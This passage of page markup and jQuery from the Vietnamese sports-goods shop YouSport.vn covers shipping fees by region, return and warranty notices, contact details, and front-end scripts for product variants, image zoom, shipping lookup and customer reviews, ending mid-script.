class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option>  <option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow">  <img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { var srcOld = $("#main-combo img").attr("src"); var srcNew = src.replace("_small", "_large"); var srcset = $("#main-combo img").attr("srcset"); var regExpSrcset = new RegExp(srcOld, "g"); var newSrcset = srcset.replace(regExpSrcset, srcNew); $("#main-combo img").attr("src", srcNew.replace(/\/\/Media/g, "/Media")); $("#main-combo img").attr("srcset", newSrcset.replace(/\/\/Media/g, "/Media")); } } var colorID = $(".color-list a.active").attr("data-color"); var src = $(".color-list a.active").find("img").attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); if (IsMobile == "false") { $(".slide-item img").hover(function () { var src = $(this).attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); }); $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } checkSizeAvaiable(); changeImageCombo(src); }); } $(".color-list a img").click(function () { $(".color-list a").removeClass("active"), $(this).parent().addClass("active"); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == colorID) { $(this).parent().show(); } else { $(this).parent().hide(); } }); $(".thumb-slide ul li").removeClass("active"); $('.thumb-slide ul li').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); var numOfVisible = $('.slide-item li:visible').length; if (numOfVisible > 0) { var active_src = $('.slide-item li:visible').first().find("img").attr("src"); $("#zoom").attr("src", active_src.replace("_small", "")); $("#zoom").attr("data-zoom-image", active_src.replace("_small", "")); } else { $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } getVariant(); checkSizeAvaiable(); changeImageCombo(src); }); $(".size-list a").click(function () { $(".size-list a").removeClass("active"), $(this).addClass("active"); getVariant(); }); $(".quantity-list a").click(function () { $(".quantity-list a").removeClass("active"), $(this).addClass("active"); }); if ($("#product_id").length) { getVariant(); } if (IsMobile == "true") { if ($(".thumb-slide ul li").length > 0) { var $current = $(".thumb-slide ul li.active"); var id = $current.attr("data-color"); var alt = $current.find('img').attr("alt"); $('.zoom').html(""); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); if (imgID == id) { $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); } $(".thumb-slide ul li img").click(function () { $(".thumb-slide ul li").removeClass("active"), $(this).parent().addClass("active"); $('.zoom').slick('unslick'); $('.zoom').html(""); var colorID = $(this).parent().attr("data-color"); var src = $(this).attr("src"); changeImageCombo(src); $('.slide-item img').each(function () { var imgID = $(this).attr("data-id"); var alt = $(this).attr("alt"); if (imgID == colorID) { $(this).parent().show(); $('.zoom').append('<div><img alt="' + alt + '" src="' + $(this).attr("src").replace("_small", "") + '" /></div>'); } else { $(this).parent().hide(); } }); $(".color-list a").removeClass("active"); $('.color-list a').each(function () { var data_color = $(this).attr("data-color"); if (data_color == colorID) { $(this).addClass("active") } }); $('.zoom').slick({ dots: false, slidesToShow: 1, slidesToScroll: 1, autoplay: true, autoplaySpeed: 2000 }); checkSizeAvaiable(); $('.zoom').slick({ refresh: true }); }); } if (IsMobile == "false") { var $window = $(window); function zoomProduct() { var window_width = $window.width(); var inner_height = $window.innerHeight(); if (window_width > 768) { $("#zoom").click(function (e) { e.preventDefault(); var src_zoom = $(this).attr("data-zoom-image"); var alt = $(this).attr("alt"); $(".popup-zoom-image").show(); $('body').css('overflow-y', 'hidden'); $(".popup-zoom-image").height(inner_height); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src_zoom + '" alt="' + alt + '" />'); $(".popup-zoom-image").find('.zoom-container').height(inner_height); $('.popup-zoom-image .zoom-container').zoom(); $('.popup-zoom-image').find('.list_miniature').find('ul').html(""); var index = 0; $('.slide-item ul li:visible').each(function () { var src = $(this).find('img').attr("src"); var alt = $(this).find('img').attr("alt"); if (src_zoom == src.replace("_small", "")) { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li class="active" data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } else { $('.popup-zoom-image').find('.list_miniature').find('ul').append('<li data-index="' + index + '"><img src="' + src + '" alt="' + alt + '" /></li>'); } index++; }); $(".list_miniature ul li img").hover(function () { $(".list_miniature ul li").removeClass('active'); $(this).parent().addClass('active'); var src = $(this).attr("src"); var alt = $(this).attr("alt"); $('.popup-zoom-image').find('.zoom-container').html(""); $(".popup-zoom-image").find('.zoom-container').append('<img id="image_zoom" src="' + src.replace("_small", "") + '" alt="' + alt + '" />'); $('.popup-zoom-image .zoom-container').zoom(); }); }); $(document).on("click", ".popup-zoom-image .close-cube span.close, .popup-zoom-image .zoom-container", function () { $('.popup-zoom-image').hide(); $('body').css('overflow-y', 'unset') }); } } zoomProduct(); $(window).resize(zoomProduct); $('#zoom').hover(function () { var title = $(this).attr('title'); $(this).data('tipText', title).removeAttr('title'); $('<p class="zoom-tooltip"></p>').css({ display: "none", position: "absolute", border: "1px solid #333", "background-color": "#161616", padding: "5px 10px", color: "#fff", "font-size": "12px", "z-index": "9999" }).text(title).appendTo('body').fadeIn('slow').delay(1000).fadeOut(); }, function () { $(this).attr('title', $(this).data('tipText')); $('.zoom-tooltip').remove(); }).mousemove(function (e) { var mousex = e.pageX + 20; var mousey = e.pageY + 10; $('.zoom-tooltip').css({ top: mousey, left: mousex }) }); } var width = $(window).width(); if (width > 768) { var height_left = $(".product-gallery").height(); var height_right = $(".product-infor").height(); if (height_left > height_right) { $(".product-infor").height(height_left); } else if (height_left < height_right) { $(".product-gallery").height(height_right); } } $('#ProvinceID').change(function () { var value = $(this).val(); $('#ProvinceID option[value="' + value + '"]').attr("selected", "selected"); $('#ProvinceID option[value!="' + value + '"]').removeAttr("selected"); $('#DistrictID option').remove(); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetDistrict", data: { province: parseInt(value) }, dataType: "json", success: function (data) { var html = ""; html += "<option value='0'>Quận/huyện</option>"; if (data.length) { for (var i = 0; i < data.length; i++) { html += "<option value='" + data[i].ID + "'>" + data[i].Title + "</option>"; } } $('#DistrictID').append(html); }, error: function (xhr, textStatus, errorThrown) { }, }); } else { $('#DistrictID').append("<option value='0'>Quận/huyện</option>"); } }); $('#DistrictID').change(function () { var value = $(this).val(); $('#DistrictID option[value="' + value + '"]').attr("selected", "selected"); $('#DistrictID option[value!="' + value + '"]').removeAttr("selected"); if (value != 0) { $(this).removeClass("error-msg"); $.ajax({ type: "post", url: "/Home/GetShipping", data: { district: parseInt(value) }, dataType: "json", success: function (data) { var price = $("#price").val(); var html = ""; html += "<li>Phí giao hàng: <strong>" + commaSeparateNumber(data.districtInfor.ShippingFee) + "đ</strong>.</li>"; html += "<li>Giao trong <strong>" + data.districtInfor.TimeOfDelivery + "</strong> (không tính ngày lễ và chủ nhật)</li>"; $("#shipInfor").html(""); $("#shipInfor").append(html); $("#shipInfor").removeClass("hidden"); }, error: function (xhr, textStatus, errorThrown) { }, }); } }); $("body").on("click", ".btn-comment", function () { var dataPost = {}; const minLenght = 30; var type = parseInt($(this).data("type")); if (type == 1) { $("#NameReview").removeClass("error-msg"); $("#PhoneReview").removeClass("error-msg"); $("#DescriptionReview").removeClass("error-msg"); var point = parseInt($("input[name=rating]:checked").val()); if (isNaN(point)) { alert("Vui lòng chọn điểm đánh giá!"); return false; } if ($("#NameReview").val().length == 0 || !validPhoneNumber($("#PhoneReview").val()) || $("#DescriptionReview").val().length < minLenght) { if ($("#NameReview").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameReview").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneReview").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneReview").addClass("error-msg"); } else if ($("#DescriptionReview").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionReview").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameReview").val(), Description: $("#DescriptionReview").val(), Phone: $("#PhoneReview").val(), ProductID: $("#ProductID").val(), Type: type, Point: point, }; } else if (type == 2) { $("#NameCmt").removeClass("error-msg"); $("#DescriptionCmt").removeClass("error-msg"); $("#PhoneCmt").removeClass("error-msg"); if ($("#NameCmt").val().length == 0 || !validPhoneNumber($("#PhoneCmt").val()) || $("#DescriptionCmt").val().length < minLenght) { if ($("#NameCmt").val().length == 0) { alert("Vui lòng nhập Họ và tên!"); $("#NameCmt").addClass("error-msg"); } else if (!validPhoneNumber($("#PhoneCmt").val())) { alert("Vui lòng nhập đúng Số điện thoại!"); $("#PhoneCmt").addClass("error-msg"); } else if ($("#DescriptionCmt").val().length < minLenght) { alert("Bình luận tối thiểu " + minLenght.toString() + " ký tự!"); $("#DescriptionCmt").addClass("error-msg"); } return false; } dataPost = { Name: $("#NameCmt").val(), Description: $("#DescriptionCmt").val(), Phone: $("#PhoneCmt").val(), ProductID: $("#ProductID").val(), Type: type, }; } $.ajax({ url: '/commentProduct', type: 'POST', data: dataPost, success: function (data) { if (data.success) { if (type == 1) { if (data.isEmployee) { $("#listreviews").load("/listreviewproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-review-wrap").offset().top) - 180 }, 200); }); $("#assessmentReviews").load("/assessmentreviewproduct", { productID: $("#ProductID").val().toString() }, function () { }); } else { alert(data.message); $("#NameReview").val(""); } $("#DescriptionReview").val(""); $("#PhoneReview").val(""); } else if (type == 2) { if (data.isEmployee) { $("#listcomments").load("/listcommentproduct", { page: 1, productID: $("#ProductID").val().toString() }, function () { $('html, body').animate({ scrollTop: ($(".list-comment-wrap").offset().top) - 180 }, 200); }); } else { alert(data.message); $("#NameCmt").val(""); } 